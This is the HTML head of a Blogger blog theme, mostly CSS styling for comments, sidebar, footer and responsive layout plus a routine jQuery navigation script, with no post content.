.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#222222;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#4f4f4f;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4f4f4f}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#4f4f4f;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#4f4f4f;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#222222;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#4f4f4f}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#222222;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#4f4f4f}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#222222;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#4f4f4f}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#222222;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#4f4f4f;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#222222;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#4f4f4f}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#4f4f4f}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#4f4f4f;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#4f4f4f;border:1px solid #4f4f4f;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;border-color:#ffff00}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222222;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#4f4f4f}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#4f4f4f}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#4f4f4f}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #222222}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#4f4f4f}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#4f4f4f;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#4f4f4f}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #4f4f4f;border-radius:2px;}
.error_page a.homepage:hover{background-color: #222222;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #222222;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #4f4f4f;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
.post-body img {
width:100%;
height:100%;
display: block;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNN2eBUfJGHSWLc7hs0FfpvjmyO2od_YTaSVuLbmTn7eTNf1bBvdjioVwP9udV-FL1aUqZZaGQIpgRpPIqmtMEU1l1IhI30ehKjsP2qIeFRQ9LjQeL_5yhtilfnmmdEZZns4yYDntETh8/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6614842424063870874&amp;zx=40df8f36-db5d-4d77-80b6-935da384f938' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6614842424063870874&amp;zx=40df8f36-db5d-4d77-80b6-935da384f938' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3520065697352182 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
